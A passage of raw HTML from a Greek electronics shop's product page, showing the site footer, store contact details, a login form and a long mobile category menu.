															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="9660fcc2df" /><input type="hidden" name="_wp_http_referer" value="/product/philips-blender-hr7530-00-viva-collection-eu/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
